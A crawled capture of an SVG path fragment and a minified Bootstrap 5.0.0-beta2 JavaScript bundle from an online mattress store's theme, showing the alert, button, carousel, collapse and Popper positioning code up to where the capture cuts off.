			C98.7,312.9,30,254.4,30,177.4c0-31.8,10.6-61.4,29.9-83.2C79.3,72,106.4,59.8,136,59.8c41.1,0,67.7,25.3,82.8,46.6
			c13.5,19.1,20.6,38.3,23,45.7c2,6.2,7.8,10.4,14.3,10.4s12.3-4.2,14.3-10.4c2.4-7.4,9.5-26.6,23-45.7
			c15.1-21.3,41.6-46.6,82.8-46.6c29.6,0,56.7,12.2,76.1,34.3c19.3,21.9,29.9,51.4,29.9,83.2C482,254.4,413.3,312.9,309.2,401.6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/themes/wowy/js/vendor/bootstrap.bundle.min.js
body_size: 23048
content:
/*!
  * Bootstrap v5.0.0-beta2 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */ if(!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,function(){"use strict";function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function e(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}function i(t,e){var n,i;t.prototype=Object.create(e.prototype),t.prototype.constructor=t,(Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(n=t,i=e)}var o,r,s=function(t){do t+=Math.floor(1e6*Math.random());while(document.getElementById(t));return t},a=function(t){var e=t.getAttribute("data-bs-target");if(!e||"#"===e){var n=t.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n="#"+n.split("#")[1]),e=n&&"#"!==n?n.trim():null}return e},l=function(t){var e=a(t);return e&&document.querySelector(e)?e:null},c=function(t){var e=a(t);return e?document.querySelector(e):null},u=function(t){if(!t)return 0;var e=window.getComputedStyle(t),n=e.transitionDuration,i=e.transitionDelay,o=Number.parseFloat(n),r=Number.parseFloat(i);return o||r?(n=n.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(n)+Number.parseFloat(i))):0},f=function(t){t.dispatchEvent(new Event("transitionend"))},d=function(t){return(t[0]||t).nodeType},h=function(t,e){var n=!1;t.addEventListener("transitionend",function e(){n=!0,t.removeEventListener("transitionend",e)}),setTimeout(function(){n||f(t)},e+5)},p=function(t,e,n){Object.keys(n).forEach(function(i){var o,r=n[i],s=e[i],a=s&&d(s)?"element":null==(o=s)?""+o:({}).toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();if(!RegExp(r).test(a))throw TypeError(t.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+r+'".')})},g=function(t){if(!t)return!1;if(t.style&&t.parentNode&&t.parentNode.style){var e=getComputedStyle(t),n=getComputedStyle(t.parentNode);return"none"!==e.display&&"none"!==n.display&&"hidden"!==e.visibility}return!1},m=function(){return function(){}},v=function(t){return t.offsetHeight},b=function(){var t=window.jQuery;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},y="rtl"===document.documentElement.dir,$=function(t,e){var n;n=function(){var n=b();if(n){var i=n.fn[t];n.fn[t]=e.jQueryInterface,n.fn[t].Constructor=e,n.fn[t].noConflict=function(){return n.fn[t]=i,e.jQueryInterface}}},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",n):n()},w=(o={},r=1,{set:function(t,e,n){void 0===t.bsKey&&(t.bsKey={key:e,id:r},r++),o[t.bsKey.id]=n},get:function(t,e){if(!t||void 0===t.bsKey)return null;var n=t.bsKey;return n.key===e?o[n.id]:null},delete:function(t,e){if(void 0!==t.bsKey){var n=t.bsKey;n.key===e&&(delete o[n.id],delete t.bsKey)}}}),E=function(t,e,n){w.set(t,e,n)},x=function(t,e){return w.get(t,e)},k=/[^.]*(?=\..*)\.|.*/,T=/\..*/,A=/::\d+$/,L={},_=1,D={mouseenter:"mouseover",mouseleave:"mouseout"},C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function S(t,e){return e&&e+"::"+_++||t.uidEvent||_++}function O(t){var e=S(t);return t.uidEvent=e,L[e]=L[e]||{},L[e]}function N(t,e,n){void 0===n&&(n=null);for(var i=Object.keys(t),o=0,r=i.length;o<r;o++){var s=t[i[o]];if(s.originalHandler===e&&s.delegationSelector===n)return s}return null}function P(t,e,n){var i="string"==typeof e,o=t.replace(T,""),r=D[o];return r&&(o=r),C.has(o)||(o=t),[i,i?n:e,o]}function I(t,e,n,i,o){if("string"==typeof e&&t){n||(n=i,i=null);var r=P(e,n,i),s=r[0],a=r[1],l=r[2],c=O(t),u=c[l]||(c[l]={}),f=N(u,a,s?n:null);if(f)f.oneOff=f.oneOff&&o;else{var d,h,p,g,m,v=S(a,e.replace(k,"")),b=s?(d=t,h=n,p=i,function t(e){for(var n=d.querySelectorAll(h),i=e.target;i&&i!==this;i=i.parentNode)for(var o=n.length;o--;)if(n[o]===i)return e.delegateTarget=i,t.oneOff&&H.off(d,e.type,p),p.apply(i,[e]);return null}):(g=t,m=n,function t(e){return e.delegateTarget=g,t.oneOff&&H.off(g,e.type,m),m.apply(g,[e])});b.delegationSelector=s?n:null,b.originalHandler=a,b.oneOff=o,b.uidEvent=v,u[v]=b,t.addEventListener(l,b,s)}}}function R(t,e,n,i,o){var r=N(e[n],i,o);r&&(t.removeEventListener(n,r,Boolean(o)),delete e[n][r.uidEvent])}var H={on:function(t,e,n,i){I(t,e,n,i,!1)},one:function(t,e,n,i){I(t,e,n,i,!0)},off:function(t,e,n,i){if("string"==typeof e&&t){var o=P(e,n,i),r=o[0],s=o[1],a=o[2],l=a!==e,c=O(t),u=e.startsWith(".");if(void 0===s){u&&Object.keys(c).forEach(function(n){var i,o,r,s,a;i=t,o=c,r=n,s=e.slice(1),Object.keys(a=o[r]||{}).forEach(function(t){if(t.includes(s)){var e=a[t];R(i,o,r,e.originalHandler,e.delegationSelector)}})});var f=c[a]||{};Object.keys(f).forEach(function(n){var i=n.replace(A,"");if(!l||e.includes(i)){var o=f[n];R(t,c,a,o.originalHandler,o.delegationSelector)}})}else{if(!c||!c[a])return;R(t,c,a,s,r?n:null)}}},trigger:function(t,e,n){if("string"!=typeof e||!t)return null;var i,o=b(),r=e.replace(T,""),s=C.has(r),a=!0,l=!0,c=!1,u=null;return e!==r&&o&&(i=o.Event(e,n),o(t).trigger(i),a=!i.isPropagationStopped(),l=!i.isImmediatePropagationStopped(),c=i.isDefaultPrevented()),s?(u=document.createEvent("HTMLEvents")).initEvent(r,a,!0):u=new CustomEvent(e,{bubbles:a,cancelable:!0}),void 0!==n&&Object.keys(n).forEach(function(t){Object.defineProperty(u,t,{get:function(){return n[t]}})}),c&&u.preventDefault(),l&&t.dispatchEvent(u),u.defaultPrevented&&void 0!==i&&i.preventDefault(),u}},j=function(){function t(t){t&&(this._element=t,E(t,this.constructor.DATA_KEY,this))}return t.prototype.dispose=function(){var t,e;t=this._element,e=this.constructor.DATA_KEY,w.delete(t,e),this._element=null},t.getInstance=function(t){return x(t,this.DATA_KEY)},e(t,null,[{key:"VERSION",get:function(){return"5.0.0-beta2"}}]),t}(),B=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.close=function(t){var e=t?this._getRootElement(t):this._element,n=this._triggerCloseEvent(e);null===n||n.defaultPrevented||this._removeElement(e)},o._getRootElement=function(t){return c(t)||t.closest(".alert")},o._triggerCloseEvent=function(t){return H.trigger(t,"close.bs.alert")},o._removeElement=function(t){var e=this;if(t.classList.remove("show"),t.classList.contains("fade")){var n=u(t);H.one(t,"transitionend",function(){return e._destroyElement(t)}),h(t,n)}else this._destroyElement(t)},o._destroyElement=function(t){t.parentNode&&t.parentNode.removeChild(t),H.trigger(t,"closed.bs.alert")},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.alert");e||(e=new n(this)),"close"===t&&e[t](this)})},n.handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.alert"}}]),n}(j);H.on(document,"click.bs.alert.data-api",'[data-bs-dismiss="alert"]',B.handleDismiss(new B)),$("alert",B);var M=function(t){function n(){return t.apply(this,arguments)||this}return i(n,t),n.prototype.toggle=function(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.button");e||(e=new n(this)),"toggle"===t&&e[t]()})},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.button"}}]),n}(j);function W(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function K(t){return t.replace(/[A-Z]/g,function(t){return"-"+t.toLowerCase()})}H.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',function(t){t.preventDefault();var e=t.target.closest('[data-bs-toggle="button"]'),n=x(e,"bs.button");n||(n=new M(e)),n.toggle()}),$("button",M);var U={setDataAttribute:function(t,e,n){t.setAttribute("data-bs-"+K(e),n)},removeDataAttribute:function(t,e){t.removeAttribute("data-bs-"+K(e))},getDataAttributes:function(t){if(!t)return{};var e={};return Object.keys(t.dataset).filter(function(t){return t.startsWith("bs")}).forEach(function(n){var i=n.replace(/^bs/,"");e[i=i.charAt(0).toLowerCase()+i.slice(1,i.length)]=W(t.dataset[n])}),e},getDataAttribute:function(t,e){return W(t.getAttribute("data-bs-"+K(e)))},offset:function(t){var e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},position:function(t){return{top:t.offsetTop,left:t.offsetLeft}}},Y=function(t,e){var n;return void 0===e&&(e=document.documentElement),(n=[]).concat.apply(n,Element.prototype.querySelectorAll.call(e,t))},z=function(t,e){return void 0===e&&(e=document.documentElement),Element.prototype.querySelector.call(e,t)},q=function(t,e){var n;return(n=[]).concat.apply(n,t.children).filter(function(t){return t.matches(e)})},F=function(t,e){for(var n=t.previousElementSibling;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},V={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},X={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},Q=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._items=null,i._interval=null,i._activeElement=null,i._isPaused=!1,i._isSliding=!1,i.touchTimeout=null,i.touchStartX=0,i.touchDeltaX=0,i._config=i._getConfig(n),i._indicatorsElement=z(".carousel-indicators",i._element),i._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,i._pointerEvent=Boolean(window.PointerEvent),i._addEventListeners(),i}i(o,t);var r=o.prototype;return r.next=function(){this._isSliding||this._slide("next")},r.nextWhenVisible=function(){!document.hidden&&g(this._element)&&this.next()},r.prev=function(){this._isSliding||this._slide("prev")},r.pause=function(t){t||(this._isPaused=!0),z(".carousel-item-next, .carousel-item-prev",this._element)&&(f(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},r.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},r.to=function(t){var e=this;this._activeElement=z(".active.carousel-item",this._element);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0)){if(this._isSliding)H.one(this._element,"slid.bs.carousel",function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();this._slide(t>n?"next":"prev",this._items[t])}}},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._element,".bs.carousel"),this._items=null,this._config=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},r._getConfig=function(t){return t=n({},V,t),p("carousel",t,X),t},r._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;this.touchDeltaX=0,e>0&&(y?this.next():this.prev()),e<0&&(y?this.prev():this.next())}},r._addEventListeners=function(){var t=this;this._config.keyboard&&H.on(this._element,"keydown.bs.carousel",function(e){return t._keydown(e)}),"hover"===this._config.pause&&(H.on(this._element,"mouseenter.bs.carousel",function(e){return t.pause(e)}),H.on(this._element,"mouseleave.bs.carousel",function(e){return t.cycle(e)})),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()},r._addTouchEventListeners=function(){var t=this,e=function(e){t._pointerEvent&&("pen"===e.pointerType||"touch"===e.pointerType)?t.touchStartX=e.clientX:t._pointerEvent||(t.touchStartX=e.touches[0].clientX)},n=function(e){t._pointerEvent&&("pen"===e.pointerType||"touch"===e.pointerType)&&(t.touchDeltaX=e.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};Y(".carousel-item img",this._element).forEach(function(t){H.on(t,"dragstart.bs.carousel",function(t){return t.preventDefault()})}),this._pointerEvent?(H.on(this._element,"pointerdown.bs.carousel",function(t){return e(t)}),H.on(this._element,"pointerup.bs.carousel",function(t){return n(t)}),this._element.classList.add("pointer-event")):(H.on(this._element,"touchstart.bs.carousel",function(t){return e(t)}),H.on(this._element,"touchmove.bs.carousel",function(e){var n;(n=e).touches&&n.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=n.touches[0].clientX-t.touchStartX}),H.on(this._element,"touchend.bs.carousel",function(t){return n(t)}))},r._keydown=function(t){/input|textarea/i.test(t.target.tagName)||("ArrowLeft"===t.key?(t.preventDefault(),y?this.next():this.prev()):"ArrowRight"===t.key&&(t.preventDefault(),y?this.prev():this.next()))},r._getItemIndex=function(t){return this._items=t&&t.parentNode?Y(".carousel-item",t.parentNode):[],this._items.indexOf(t)},r._getItemByDirection=function(t,e){var n=this._getItemIndex(e),i=this._items.length-1;if(("prev"===t&&0===n||"next"===t&&n===i)&&!this._config.wrap)return e;var o=(n+("prev"===t?-1:1))%this._items.length;return -1===o?this._items[this._items.length-1]:this._items[o]},r._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(z(".active.carousel-item",this._element));return H.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:i,to:n})},r._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=z(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");for(var n=Y("[data-bs-target]",this._indicatorsElement),i=0;i<n.length;i++)if(Number.parseInt(n[i].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){n[i].classList.add("active"),n[i].setAttribute("aria-current","true");break}}},r._updateInterval=function(){var t=this._activeElement||z(".active.carousel-item",this._element);if(t){var e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}},r._slide=function(t,e){var n=this,i=z(".active.carousel-item",this._element),o=this._getItemIndex(i),r=e||i&&this._getItemByDirection(t,i),s=this._getItemIndex(r),a=Boolean(this._interval),l="next"===t?"carousel-item-start":"carousel-item-end",c="next"===t?"carousel-item-next":"carousel-item-prev",f="next"===t?"left":"right";if(r&&r.classList.contains("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(r,f).defaultPrevented&&i&&r){if(this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(r),this._activeElement=r,this._element.classList.contains("slide")){r.classList.add(c),v(r),i.classList.add(l),r.classList.add(l);var d=u(i);H.one(i,"transitionend",function(){r.classList.remove(l,c),r.classList.add("active"),i.classList.remove("active",c,l),n._isSliding=!1,setTimeout(function(){H.trigger(n._element,"slid.bs.carousel",{relatedTarget:r,direction:f,from:o,to:s})},0)}),h(i,d)}else i.classList.remove("active"),r.classList.add("active"),this._isSliding=!1,H.trigger(this._element,"slid.bs.carousel",{relatedTarget:r,direction:f,from:o,to:s});a&&this.cycle()}},o.carouselInterface=function(t,e){var i=x(t,"bs.carousel"),r=n({},V,U.getDataAttributes(t));"object"==typeof e&&(r=n({},r,e));var s="string"==typeof e?e:r.slide;if(i||(i=new o(t,r)),"number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw TypeError('No method named "'+s+'"');i[s]()}else r.interval&&r.ride&&(i.pause(),i.cycle())},o.jQueryInterface=function(t){return this.each(function(){o.carouselInterface(this,t)})},o.dataApiClickHandler=function(t){var e=c(this);if(e&&e.classList.contains("carousel")){var i=n({},U.getDataAttributes(e),U.getDataAttributes(this)),r=this.getAttribute("data-bs-slide-to");r&&(i.interval=!1),o.carouselInterface(e,i),r&&x(e,"bs.carousel").to(r),t.preventDefault()}},e(o,null,[{key:"Default",get:function(){return V}},{key:"DATA_KEY",get:function(){return"bs.carousel"}}]),o}(j);H.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Q.dataApiClickHandler),H.on(window,"load.bs.carousel.data-api",function(){for(var t=Y('[data-bs-ride="carousel"]'),e=0,n=t.length;e<n;e++)Q.carouselInterface(t[e],x(t[e],"bs.carousel"))}),$("carousel",Q);var G={toggle:!0,parent:""},Z={toggle:"boolean",parent:"(string|element)"},J=function(t){function o(e,n){var i;(i=t.call(this,e)||this)._isTransitioning=!1,i._config=i._getConfig(n),i._triggerArray=Y('[data-bs-toggle="collapse"][href="#'+e.id+'"],[data-bs-toggle="collapse"][data-bs-target="#'+e.id+'"]');for(var o=Y('[data-bs-toggle="collapse"]'),r=0,s=o.length;r<s;r++){var a=o[r],c=l(a),u=Y(c).filter(function(t){return t===e});null!==c&&u.length&&(i._selector=c,i._triggerArray.push(a))}return i._parent=i._config.parent?i._getParent():null,i._config.parent||i._addAriaAndCollapsedClass(i._element,i._triggerArray),i._config.toggle&&i.toggle(),i}i(o,t);var r=o.prototype;return r.toggle=function(){this._element.classList.contains("show")?this.hide():this.show()},r.show=function(){var t=this;if(!this._isTransitioning&&!this._element.classList.contains("show")){this._parent&&0===(e=Y(".show, .collapsing",this._parent).filter(function(e){return"string"==typeof t._config.parent?e.getAttribute("data-bs-parent")===t._config.parent:e.classList.contains("collapse")})).length&&(e=null);var e,n,i=z(this._selector);if(e){var r=e.find(function(t){return i!==t});if((n=r?x(r,"bs.collapse"):null)&&n._isTransitioning)return}if(!H.trigger(this._element,"show.bs.collapse").defaultPrevented){e&&e.forEach(function(t){i!==t&&o.collapseInterface(t,"hide"),n||E(t,"bs.collapse",null)});var s=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[s]=0,this._triggerArray.length&&this._triggerArray.forEach(function(t){t.classList.remove("collapsed"),t.setAttribute("aria-expanded",!0)}),this.setTransitioning(!0);var a="scroll"+(s[0].toUpperCase()+s.slice(1)),l=u(this._element);H.one(this._element,"transitionend",function(){t._element.classList.remove("collapsing"),t._element.classList.add("collapse","show"),t._element.style[s]="",t.setTransitioning(!1),H.trigger(t._element,"shown.bs.collapse")}),h(this._element,l),this._element.style[s]=this._element[a]+"px"}}},r.hide=function(){var t=this;if(!this._isTransitioning&&this._element.classList.contains("show")&&!H.trigger(this._element,"hide.bs.collapse").defaultPrevented){var e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",v(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");var n=this._triggerArray.length;if(n>0)for(var i=0;i<n;i++){var o=this._triggerArray[i],r=c(o);r&&!r.classList.contains("show")&&(o.classList.add("collapsed"),o.setAttribute("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[e]="";var s=u(this._element);H.one(this._element,"transitionend",function(){t.setTransitioning(!1),t._element.classList.remove("collapsing"),t._element.classList.add("collapse"),H.trigger(t._element,"hidden.bs.collapse")}),h(this._element,s)}},r.setTransitioning=function(t){this._isTransitioning=t},r.dispose=function(){t.prototype.dispose.call(this),this._config=null,this._parent=null,this._triggerArray=null,this._isTransitioning=null},r._getConfig=function(t){return(t=n({},G,t)).toggle=Boolean(t.toggle),p("collapse",t,Z),t},r._getDimension=function(){return this._element.classList.contains("width")?"width":"height"},r._getParent=function(){var t=this,e=this._config.parent;return d(e)?void 0===e.jquery&&void 0===e[0]||(e=e[0]):e=z(e),Y('[data-bs-toggle="collapse"][data-bs-parent="'+e+'"]',e).forEach(function(e){var n=c(e);t._addAriaAndCollapsedClass(n,[e])}),e},r._addAriaAndCollapsedClass=function(t,e){if(t&&e.length){var n=t.classList.contains("show");e.forEach(function(t){n?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",n)})}},o.collapseInterface=function(t,e){var i=x(t,"bs.collapse"),r=n({},G,U.getDataAttributes(t),"object"==typeof e&&e?e:{});if(!i&&r.toggle&&"string"==typeof e&&/show|hide/.test(e)&&(r.toggle=!1),i||(i=new o(t,r)),"string"==typeof e){if(void 0===i[e])throw TypeError('No method named "'+e+'"');i[e]()}},o.jQueryInterface=function(t){return this.each(function(){o.collapseInterface(this,t)})},e(o,null,[{key:"Default",get:function(){return G}},{key:"DATA_KEY",get:function(){return"bs.collapse"}}]),o}(j);H.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();var e=U.getDataAttributes(this),n=l(this);Y(n).forEach(function(t){var n,i=x(t,"bs.collapse");i?(null===i._parent&&"string"==typeof e.parent&&(i._config.parent=e.parent,i._parent=i._getParent()),n="toggle"):n=e,J.collapseInterface(t,n)})}),$("collapse",J);var tt="top",te="bottom",tn="right",ti="left",to=[tt,te,tn,ti],tr=to.reduce(function(t,e){return t.concat([e+"-start",e+"-end"])},[]),ts=[].concat(to,["auto"]).reduce(function(t,e){return t.concat([e,e+"-start",e+"-end"])},[]),ta=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function tl(t){return t?(t.nodeName||"").toLowerCase():null}function tc(t){if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function tu(t){return t instanceof tc(t).Element||t instanceof Element}function tf(t){return t instanceof tc(t).HTMLElement||t instanceof HTMLElement}var td={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach(function(t){var n=e.styles[t]||{},i=e.attributes[t]||{},o=e.elements[t];tf(o)&&tl(o)&&(Object.assign(o.style,n),Object.keys(i).forEach(function(t){var e=i[t];!1===e?o.removeAttribute(t):o.setAttribute(t,!0===e?"":e)}))})},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach(function(t){var i=e.elements[t],o=e.attributes[t]||{},r=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce(function(t,e){return t[e]="",t},{});tf(i)&&tl(i)&&(Object.assign(i.style,r),Object.keys(o).forEach(function(t){i.removeAttribute(t)}))})}},requires:["computeStyles"]};function th(t){return t.split("-")[0]}function tp(t){return{x:t.offsetLeft,y:t.offsetTop,width:t.offsetWidth,height:t.offsetHeight}}function tg(t,e){var n,i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&((n=i)instanceof tc(n).ShadowRoot||n instanceof ShadowRoot)){var o=e;do{if(o&&t.isSameNode(o))return!0;o=o.parentNode||o.host}while(o)}return!1}function tm(t){return tc(t).getComputedStyle(t)}function tv(t){return["table","td","th"].indexOf(tl(t))>=0}function t8(t){return((tu(t)?t.ownerDocument:t.document)||window.document).documentElement}function tb(t){return"html"===tl(t)?t:t.assignedSlot||t.parentNode||t.host||t8(t)}function ty(t){if(!tf(t)||"fixed"===tm(t).position)return null;var e=t.offsetParent;if(e){var n=t8(e);if("body"===tl(e)&&"static"===tm(e).position&&"static"!==tm(n).position)return n}return e}function t$(t){for(var e=tc(t),n=ty(t);n&&tv(n)&&"static"===tm(n).position;)n=ty(n);return n&&"body"===tl(n)&&"static"===tm(n).position?e:n||function(t){for(var e=tb(t);tf(e)&&0>["html","body"].indexOf(tl(e));){var n=tm(e);if("none"!==n.transform||"none"!==n.perspective||n.willChange&&"auto"!==n.willChange)return e;e=e.parentNode}return null}(t)||e}function tw(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function tE(t,e,n){return Math.max(t,Math.min(e,n))}function tx(t){return Object.assign(Object.assign({},{top:0,right:0,bottom:0,left:0}),t)}function tk(t,e){return e.reduce(function(e,n){return e[n]=t,e},{})}var tT={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,i=t.name,o=n.elements.arrow,r=n.modifiersData.popperOffsets,s=th(n.placement),a=tw(s),l=[ti,tn].indexOf(s)>=0?"height":"width";if(o&&r){var c=n.modifiersData[i+"#persistent"].padding,u=tp(o),f=n.rects.reference[l]+n.rects.reference[a]-r[a]-n.rects.popper[l],d=r[a]-n.rects.reference[a],h=t$(o),p=h?"y"===a?h.clientHeight||0:h.clientWidth||0:0,g=c["y"===a?tt:ti],m=p-u[l]-c["y"===a?te:tn],v=p/2-u[l]/2+(f/2-d/2),b=tE(g,v,m),y=a;n.modifiersData[i]=((e={})[y]=b,e.centerOffset=b-v,e)}},effect:function(t){var e=t.state,n=t.options,i=t.name,o=n.element,r=void 0===o?"[data-popper-arrow]":o,s=n.padding,a=void 0===s?0:s;null!=r&&("string"!=typeof r||(r=e.elements.popper.querySelector(r)))&&tg(e.elements.popper,r)&&(e.elements.arrow=r,e.modifiersData[i+"#persistent"]={padding:tx("number"!=typeof a?a:tk(a,to))})},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},tA={top:"auto",right:"auto",bottom:"auto",left:"auto"};function tL(t){var e,n,i,o,r,s=t.popper,a=t.popperRect,l=t.placement,c=t.offsets,u=t.position,f=t.gpuAcceleration,d=t.adaptive,h=t.roundOffsets?(n=(e=c).x,i=e.y,{x:Math.round(n*(o=window.devicePixelRatio||1))/o||0,y:Math.round(i*o)/o||0}):c,p=h.x,g=void 0===p?0:p,m=h.y,v=void 0===m?0:m,b=c.hasOwnProperty("x"),y=c.hasOwnProperty("y"),$=ti,w=tt,E=window;if(d){var x=t$(s);x===tc(s)&&(x=t8(s)),l===tt&&(w=te,v-=x.clientHeight-a.height,v*=f?1:-1),l===ti&&($=tn,g-=x.clientWidth-a.width,g*=f?1:-1)}var k,T=Object.assign({position:u},d&&tA);return f?Object.assign(Object.assign({},T),{},((k={})[w]=y?"0":"",k[$]=b?"0":"",k.transform=2>(E.devicePixelRatio||1)?"translate("+g+"px, "+v+"px)":"translate3d("+g+"px, "+v+"px, 0)",k)):Object.assign(Object.assign({},T),{},((r={})[w]=y?v+"px":"",r[$]=b?g+"px":"",r.transform="",r))}var t_={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,i=n.gpuAcceleration,o=n.adaptive,r=n.roundOffsets,s=void 0===r||r,a={placement:th(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:void 0===i||i};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign(Object.assign({},e.styles.popper),tL(Object.assign(Object.assign({},a),{},{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:void 0===o||o,roundOffsets:s})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign(Object.assign({},e.styles.arrow),tL(Object.assign(Object.assign({},a),{},{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:s})))),e.attributes.popper=Object.assign(Object.assign({},e.attributes.popper),{},{"data-popper-placement":e.placement})},data:{}},tD={passive:!0},tC={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,i=t.options,o=i.scroll,r=void 0===o||o,s=i.resize,a=void 0===s||s,l=tc(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return r&&c.forEach(function(t){t.addEventListener("scroll",n.update,tD)}),a&&l.addEventListener("resize",n.update,tD),function(){r&&c.forEach(function(t){t.removeEventListener("scroll",n.update,tD)}),a&&l.removeEventListener("resize",n.update,tD)}},data:{}},tS={left:"right",right:"left",bottom:"top",top:"bottom"};function tO(t){return t.replace(/left|right|bottom|top/g,function(t){return tS[t]})}var tN={start:"end",end:"start"};function tP(t){return t.replace(/start|end/g,function(t){return tN[t]})}function tI(t){var e=t.getBoundingClientRect();return{width:e.width,height:e.height,top:e.top,right:e.right,bottom:e.bottom,left:e.left,x:e.left,y:e.top}}function tR(t){var e=tc(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function tH(t){return tI(t8(t)).left+tR(t).scrollLeft}function tj(t){var e=tm(t),n=e.overflow,i=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+i)}function tB(t,e){void 